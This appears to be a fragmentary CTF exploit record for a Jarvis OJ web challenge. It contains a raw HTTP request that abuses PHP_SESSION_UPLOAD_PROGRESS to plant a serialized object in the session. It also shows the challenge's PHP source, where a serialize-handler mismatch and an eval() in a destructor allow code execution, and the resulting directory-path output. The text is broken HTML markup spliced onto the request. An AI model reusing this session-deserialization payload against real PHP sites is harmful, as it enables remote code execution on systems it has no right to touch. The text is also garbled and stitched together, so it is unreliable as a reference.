 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
Content-Length: 359
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryf8ncEvKrpA9tflbZ
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8
Referer: http://127.0.0.1/cmd.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=16d1b5ad1c9285-040036fcbb7073-36664c08-1fa400-16d1b5ad1cb59b;
sensorsdata2015jssdkcross=%7B%22distinct_id%22%3A%2216d34168bb313c-00725a3cea
bc69-36664c08-921600-16d34168bb6332%22%2C%22%24device_id%22%3A%2216d34168bb31
3c-00725a3ceabc69-36664c08-921600-16d34168bb6332%22%2C%22props%22%3A%7B%22%24
latest_referrer%22%3A%22%22%2C%22%24latest_referrer_host%22%3A%22%22%2C%22%24
latest_traffic_source_type%22%3A%22%E7%9B%B4%E6%8E%A5%E6%B5%81%E9%87%8F%22%2C
%22%24latest_search_keyword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5%80%BC_%E7%
9B%B4%E6%8E%A5%E6%89%93%E5%BC%80%22%7D%7D;
Hm_lvt_0c0e9d9b1e7d617b3e6842e85b9fb068=1568536956;
__yadk_uid=HtiwVvl5lZSC2om1wb2wxyl4NNsqavj8;
PHPSESSID=fgn6b7vts6b7at1qc1hrmfle61
Connection: close
------WebKitFormBoundaryf8ncEvKrpA9tflbZ
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:27:"print_r(dirname(__FILE__));";}
------WebKitFormBoundaryf8ncEvKrpA9tflbZ
Content-Disposition: form-data; name="file"; filename="11.png"
Content-Type: image/png
123
------WebKitFormBoundaryf8ncEvKrpA9tflbZ--
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br
/></span><span style="color: #0000BB">ini_set</span><span style="color:
#007700">(</span><span style="color:
#DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span
style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span
style="color: #0000BB">$mdzz</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__construct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span
style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">mdzz</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span
style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br
/></span>
</span>
</code>/opt/lampp/htdocs